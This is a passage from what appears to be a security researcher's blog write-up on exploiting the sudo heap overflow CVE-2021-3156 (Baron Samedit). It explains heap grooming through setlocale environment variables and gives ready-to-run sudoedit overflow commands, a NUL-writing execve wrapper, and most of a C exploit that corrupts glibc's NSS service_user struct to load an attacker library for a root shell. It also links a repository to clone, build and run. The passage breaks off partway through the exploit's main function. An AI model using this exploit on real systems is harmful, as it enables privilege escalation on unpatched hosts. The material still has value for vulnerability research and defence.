argv[2]: "\\\0" ← the backslash argument
env[0]: "CLUTTER_IM_MODULE=xim\0"
env[1]: "COLORTERM=truecolor\0"
env[2]: "DBUS_SESSION_BUS_ADDRESS=…\0"
...Verify in GDB:

So in memory (little-endian hex dump):
0x7fffffffe210 : 0x5c ('\')
0x7fffffffe211 : 0x00 (NUL terminator of "\\")
0x7fffffffe212 : 0x43 ('C')
0x7fffffffe213 : 0x4c ('L')
0x7fffffffe214 : 0x55 ('U')
0x7fffffffe215 : 0x54 ('T')
0x7fffffffe216 : 0x54 ('T')
0x7fffffffe217 : 0x45 ('E')See the trick? After the backslash eats its \0, the de-escape copy loop doesn't stop — it just keeps pulling from the next byte in the string block. And the very next byte is the beginning of the environment block ("CLUTTER_IM_MODULE=...").
That's why environment variables become our overflow payload reservoir. Instead of being bounded by argv length, we can fill gigabytes of env data if needed — all contiguous, all under our control.
10.2.4. Env Hijacking
With the minimal trigger:
sudoedit -s '\' …the trailing '\0' and the first environment string get copied straight into the user_args buffer:

That's the core of Baron Samedit: the de-escape copy loop skips the NUL after '\' and keeps slurping bytes right into adjacent heap chunks.
Now, let's weaponize it. Instead of a tiny test argument, prepend junk before the '\' to inflate the vuln chunk size:
sudoedit -s $(printf 'A%.0s' {1..140})'\'Overflowed:

Perfect — we've just created a 0xa0-sized vuln chunk. But there's still a catch: under normal conditions we'd only overflow into the first env string (CLUTTER_IM_MODULE=xim\0) before the copy halts at its NUL. That's barely a nibble.
The trick? Use environment variables themselves as overflow ammo.
- Every env var lives contiguously after argv in the execve string block.
- Nothing stops us from injecting more
'\'inside env values, each skipping another NUL and letting the copy chew through the next variable, and the next… - With this chain, we get an effectively unbounded overflow stream into
user_args, while still keeping the vuln chunk's allocation size fixed at 0xa0.
The clean-room way to test: start with a blank env and craft only the payload vars. Linux's env -i makes this trivial:
env -i LC_IDENTIFICATION="$(printf 'C.UTF-8@'; printf 'A%.0s' {1..140})\\" \
LC_MEASUREMENT="$(printf 'C.UTF-8@'; printf 'A%.0s' {1..43})\\" \
LC_ADDRESS="$(printf 'C.UTF-8@'; printf 'A%.0s' {1..43})\\" \
LC_NAME="$(printf 'C.UTF-8@'; printf 'A%.0s' {1..1543 \
LC_CTYPE="$(printf 'bad/locale')\\" \
sudoedit -s "$(printf 'X%.0s' {1..140})\\"Each locale var both grooms the heap (see §9.2 primitives) and doubles as overflow bullet.
Debugging command with GDB:
gdb -q \
-ex "set follow-exec-mode new" \
--args env -i \
LC_IDENTIFICATION="$(printf 'C.UTF-8@'; printf 'A%.0s' {1..140})\\" \
LC_MEASUREMENT="$(printf 'C.UTF-8@'; printf 'A%.0s' {1..43})\\" \
LC_ADDRESS="$(printf 'C.UTF-8@'; printf 'A%.0s' {1..43})\\" \
LC_NAME="$(printf 'C.UTF-8@'; printf 'A%.0s' {1..43})\\" \
LC_CTYPE='bad/locale\' \
sudoedit -s "$(printf 'X%.0s' {1..140})\\"When we run
gdb --args env -i … sudoedit …, GDB starts onenvfirst, thenenvcallsexecve()onsudoedit. Make sure GDB follows the exec:set follow-exec-mode new set detach-on-fork on # default
Inside the debugger we confirm that the setlocale prelude has populated tcache bins with our chosen 0x40 and 0xa0 chunks:

The vuln chunk (0xa0) is carved from tcache and sits right above a 0x40 victim:

set_cmnd then allocates into that 0xa0 slot for user_args:

Below it lies our prime target: a freshly allocated "compat" service_user object (0x40-sized), ripe for corruption:

It's already close enough to land a hit with our env-overflow primitive, and with more deliberate heap fengshui we can squeeze that gap even tighter (currently ~0x670 bytes before the first 0x40 target bin).
The real kicker: our overflow ammo is unlimited. There's no meaningful cap on the number of env strings, their length, or even their format—do read on
10.2.5. Null Writing
We can fill the gap between vuln and target chunks with throwaway env entries like A=a B=b C=c .... But random ASCII can be risky—if we accidentally stomp the first few fields of a service_user struct with garbage, the program might crash before we even get to the fun part. It's much safer to pad with NUL bytes instead.
Can this be done? Theoretically, yes. Recall the vuln copy loop in set_cmnd:
while (*from) {
if (from[0] == '\\' && !isspace((unsigned char)from[1])) from++;
*to++ = *from++; // <-- if argv ends with '\', this copies the NUL then walks past it
}If the source string ends with a lone '\', the loop will happily copy its terminating NUL into the destination, then step forward—effectively letting us write pure NULs into overflowed memory.
The problem: env vars passed via /usr/bin/env must be NAME=VALUE. Each is NUL-terminated by the kernel, so we can't sneak in a bare "\\" as an env string:
$ env -i "A=a" "\\" "\\" sudoedit -s "$(printf 'X%.0s' {1..140})\\"
env: ‘\\': No such file or directoryHowever, with a C wrapper that calls execve(path, argv, envp), we can put any NUL-terminated strings in envp (even ones without = like "\\"). The kernel doesn't validate the format; it just builds the initial stack: a contiguous blob of argv strings followed immediately by env strings, and arrays of pointers into that blob.
The trick is to skip /usr/bin/env entirely and call execve() directly. The kernel doesn't care what's in envp[]—as long as it's an array of pointers to NUL-terminated strings, it'll happily set them up. That means we can push in raw "\\" entries to act as NUL-writers.
PoC wrapper:
// null_write.c
#define _GNU_SOURCE
#include <unistd.h>
// Each "\\" writes a Null
static char *envp[0x100] = {
"axura=aaaaa\\",
"\\",
"\\",
"\\",
"\\",
NULL
};
int main(void) {
char *argv[] = { "sudoedit", "-s",
"XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX\\",
NULL };
execve("/usr/bin/sudoedit", argv, envp);
return 0;
}In GDB, after set_cmnd runs, we can see exactly 5 NUL bytes written after the vuln chunk (one for each "\\" entry we dropped into the env):

This gives us a surgical padding primitive: instead of spraying risky data, we can line the gap with harmless zeros and keep our exploit stable..
10.3. Sandwitch
The targets are the meat—we just need the right bread. In our earlier PoC, the vuln chunk was separated from the service_user targets by a gap of other allocations. Writing across that gap risks nuking chunks that are still live in set_cmnd or nss_load_library, causing crashes.
The fix: a sandwich layout. Place the vuln chunk between safe junk (the “cheese and lettuce”), so when it overflows it lands directly into the next service_user target.
Visualization:

Setup a debugging command for demonstration:
gdb -q \
-ex "set follow-exec-mode new" \
--args env -i \
LC_IDENTIFICATION="$(printf 'C.UTF-8@'; printf 'A%.0s' {1..43})\\" \
LC_MEASUREMENT="$(printf 'C.UTF-8@'; printf 'A%.0s' {1..43})\\" \
LC_ADDRESS="$(printf 'C.UTF-8@'; printf 'A%.0s' {1..140})\\" \
LC_NAME="$(printf 'C.UTF-8@'; printf 'A%.0s' {1..43})\\" \
LC_CTYPE='bad/locale\' \
sudoedit -s "$(printf 'X%.0s' {1..140})\\"After setlocale runs, we have three 0x40 tcache chunks and one 0xa0 vuln chunk staged:

When set_cmnd allocates, chunk 3 (the vuln) lands right above chunk 4 (the target service_user). The gap is now just ~0x6f0 bytes, easy to bridge with our env overflow:
The other intervening chunks are irrelevant filler—they won't be touched again, making them harmless collateral.
Final game plan:
- Tune heap fengshui to shrink vuln→target distance.
- Overflow with controlled data or NULs, avoiding live objects.
- Flip
service_user->library = NULL, hijackservice_user->nameto a bogus service.- Drop in a malicious shared library as
libnss_<name>.so.2.- Debug, trigger, PWN.
11. Exploit
11.1. EXP Package
The full exploit implementation is already published in my repository:
git clone https://github.com/4xura/Fuzzing-Sudo.git
cd Fuzzing-Sudo/CVE-2021-3156/exp
make
./xpl11.1.1 Exploit PoC
By now the big picture is clear:
- Heap Fengshui (via
setlocale) seeds tcache with the right sizes. set_cmndallocates our vuln chunk (0xa0) right on top of aservice_user(0x40).- Overflow via argv/env smashes down into the NSS target.
- We flip
service_user->library = NULLand replaceservice_user->namewith a fake service string. - On the next
nss_load_librarycall, glibc dutifully tries todlopen("libnss_<fake>.so.2"). - That's our shell.
The following PoC script itself should be enough to explain the ideas:
/**
* Title : Sudo Exploit for CVE-2021-3156 (Baron Samedit)
* Date : 2025-08-20
* Author : Axura (@4xura) - https://4xura.com
* Writeup : https://4xura.com/pwn/fuzzing-sudo-part-i-from-nss-to-heap-overflow-linking-cve-2025-4802-with-baron-samedit-cve-2021-3156/
* Version : Tested on Ubuntu 18.04.1, agains sudo 1.9.5p1
* Credit : Qualys Research Team
*
* Description:
* ------------
* An exploit for the classic Baron Samedita targeting sudo.
* Using CVE-2025-4802 technique: setlocale for heap fengshui
* to hijack pre-allocated NSS heap chunks.
* When targeting a relatively new sudo (e.g., 1.9.5p1),
* old PoCs may not work, for the function call cain has changed
* Hijack the service_user structure from the "group" database.
* As only getgrouplist() will be called by sudoers_lookup()
* to trigger nss_load_library(), after the vulnerable sudo
* function set_cmnd().
*
* Dependencies:
* ------------
* - We need to know the delta distance between the vuln chunk
* and our target NSS chunk (e.g., service_user group("compat"))
* This can be varied from environment
* - Different /etc/nsswitch.conf will also affect the exploit.
* Usually it starts with "passwd ... group ..."
* but the number of services for each database (e.g., passwd,
* group) varies. Our target will be reaching "group" services.
* So prepare enough "cheeze" on top of the target chunk in
* the "sandwitch" heap fengshui to consume irrelevant alloc.
*
* TODO:
* -----
* - Develop a BRUTEFORCE script for delta between vuln and target
* just turn DELTA and into argv[1]... - easy
* - In case the victim target has a special /etc/nsswitch.conf,
* include a strategy to brute force this piece as well
*
* Usage:
* ------
* git clone https://github.com/4xura/Fuzzing-Sudo.git
* cd Fuzzing-Sudo/CVE-2021-3156/exp
* make
* ./xpl
*
*/
#define _GNU_SOURCE
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
#include <stdint.h>
#include <math.h>
#include <unistd.h>
#define __LC_CTYPE 0
#define __LC_NUMERIC 1
#define __LC_TIME 2
#define __LC_COLLATE 3
#define __LC_MONETARY 4
#define __LC_MESSAGES 5
#define __LC_ALL 6
#define __LC_PAPER 7
#define __LC_NAME 8
#define __LC_ADDRESS 9
#define __LC_TELEPHONE 10
#define __LC_MEASUREMENT 11
#define __LC_IDENTIFICATION 12
static const char *LC_KEYS[13] = {
"LC_CTYPE",
"LC_NUMERIC",
"LC_TIME",
"LC_COLLATE",
"LC_MONETARY",
"LC_MESSAGES",
"LC_ALL",
"LC_PAPER",
"LC_NAME",
"LC_ADDRESS",
"LC_TELEPHONE",
"LC_MEASUREMENT",
"LC_IDENTIFICATION"
};
/* Knobs */
#define SUDOEDIT_PATH "/usr/bin/sudoedit"
/*#define SUDOEDIT_PATH "/home/pwn/fuzz/proj/sudo-1.9.5p1/install/bin/sudo"*/
#define DEBUG 1
/* Vectors */
#define MAX_SLOT 0x1000
#define LOCALE_BASE "C.UTF-8@"
#define SU_SZ 0x40 // service_user chunk size
#define VC_SZ 0xa0 // vuln chunk size
#define DELTA 0x6b0 // distance between vuln and target
static char *envp[MAX_SLOT];
static int env_pos = 0;
static int category = 13;
/**
* Locale Size padding
* valid format: C.UTF-8@<padding>
* we can let: value = "C.UTF-8@" + N 'A'
* then: request = strlen(value) + 1 = 9 + N
* table:
| Target bin (header) | request range | choose N (since request = 9+N) |
| --------------------- | ------------- | ------------------------------ |
| 0x20 (0x21 shown) | 1..24 | 0..15 |
| 0x30 (0x31) | 25..40 | 16..31 |
| 0x40 (0x41) | 41..56 | 32..47 |
| 0x50 (0x51) | 57..72 | 48..63 |
| 0x60 (0x61) | 73..88 | 64..79 |
| 0x70 (0x71) | 89..104 | 80..95 |
| 0x80 (0x81) | 105..120 | 96..111 |
| 0x90 (0x91) | 121..136 | 112..127 |
| 0xA0 (0xA1) | 137..152 | 128..143 |
*/
static int _pad_locale(size_t size) {
const size_t base = strlen(LOCALE_BASE) + 1; // "C.UTF-8@" + "\0"
long need = (size > base) ? ((long)size - 9) : 0;
return (int)need;
}
/* push "LC_xxx=<value>" to envp[]*/
static void _push_lc_env(const char *k, const char *v) {
size_t len = strlen(k) + 1 + strlen(v) + 1;
char *s = malloc(len);
if (!s) _exit(111);
snprintf(s, len, "%s=%s", k, v);
envp[env_pos++] = s;
}
/* helpers */
static inline size_t align16(size_t x) { return (x + 0xf) & ~0xf; }
/**
* Allocate a tcache-size chunk
* Success allocation push a valid LC string to env
* whose strdup() will land in tcache bin range
* 1 env -> 1 size chunk
* free all to tcache bins later
*/
static void add_tcache_chunk(size_t bin_sz) {
category--;
if (category == __LC_ALL) category--; // skip LC_ALL
if (category >= 0) {
bin_sz = align16(bin_sz);
if (bin_sz < 0x20) bin_sz = 0x20;
size_t base_len = strlen(LOCALE_BASE);
int need = _pad_locale(bin_sz - 0x8);
size_t len = (size_t)need + base_len + 1;
char *s = malloc(len);
if (!s) _exit(111);
memcpy(s, LOCALE_BASE, base_len);
memset(s + base_len, 'A', need);
s[base_len + need] = '\0';
_push_lc_env(LC_KEYS[category], s);
#ifdef DEBUG
fprintf(stderr, "[LC] %s='%s' (A=%d, request=0x%zx)\n",
LC_KEYS[category], s, need, (need+base_len+1));
#endif
free(s);
} else {
perror("all LC categories are in use");
_exit(222);
}
}
/**
* Cleanup frees
* push an invalid LC to cleanup
* all pre-allocated LC chunks -> valid_locale_name() fails
*/
static void free_tcache_chunks(void) {
_push_lc_env(LC_KEYS[__LC_CTYPE], "bad/locale");
}
/**
* Sudoedit argv shaper
* overflow user_args chunk and corrupt its adjacent
* the argv len decides alloc size for user_args (vuln chunk)
*/
char **set_argv(size_t vc_sz) {
vc_sz = align16(vc_sz);
if (vc_sz < 0x20) vc_sz = 0x20;
size_t cnt = vc_sz - 8 - 2;
char *buf = malloc(cnt + 2);
if (!buf) return NULL;
memset(buf, 'B', cnt);
buf[cnt] = '\\';
buf[cnt+1] = '\0';
char **argv = malloc(4 * sizeof *argv);
if (!argv) { free(buf); return NULL; }
argv[0] = "sudoedit";
argv[1] = "-s";
argv[2] = buf;
argv[3] = NULL;
return argv;
}
/**
* Setup env for overflow
* the very first env string will be copied after sudoedit args
* also add "\\" + "\0" at the env string end to overflow
*/
void set_overflow_env(size_t vc_sz, int delta) {
if (env_pos != 0) { perror("env"); _exit(333); }
// Our "edging" algorithm will always leave 2-byte hole in user_args
// e.g., vuln_chunk = malloc(0x98) with 0x96 junk bytes ("A") written
// from sudoedit -s "AAA..."
// leaving 2 bytes to reach the next chunk
// So we can first fill the gap with and env for 0x10 alignment
envp[env_pos++] = "A=aaaaaaa\\";
// Write Nulls starting from 0x?0 address until reaching target
// we have already written one "\\" in above alignmetn env
int offset = delta - (int)vc_sz;
if (offset < 0) { perror("offset"); _exit(444); }
for (int i = 1; i < offset; i++) {
envp[env_pos++] = "\\";
}
/* Overwrite target service_user:
typedef struct service_user {
struct service_user *next; // +0x00 (8)
lookup_actions actions[5]; // +0x08 (5 * 4 = 20), +0x04 pad → 24 total
service_library *library; // +0x20 (8)
void *known; // +0x28 (8)
char name[0]; // +0x30 ← flex tail starts here
} service_user; // base sizeof = 0x30 (48)
*/
for (int j = 0; j < 0x30; j++) {
envp[env_pos++] = "\\"; // cover library == 0;
}
envp[env_pos++] = "X/pwn\\"; // name
envp[env_pos++] = "\\"; // more Null? not necessary, but looks nicer
envp[env_pos++] = "\\";
}
int main(void) {
// 1) Shape argv so user_args overflows and allocated from VC_SZ tcache
// define VC_SZ to a size rarely allocated in sudo
char **argv = set_argv(VC_SZ);
#ifdef DEBUG
fprintf(stderr, "[DBG] argv[] dump:\n");
if (argv) {
for (int i = 0; argv[i] != NULL; i++) {
fprintf(stderr, " argv[%d] = \"%s\"\n", i, argv[i]);
}
}
#endif
// 2) Shape envp to overflow from vuln to target, when knowing their distance
// debug to find out delta between vuln and target chunks
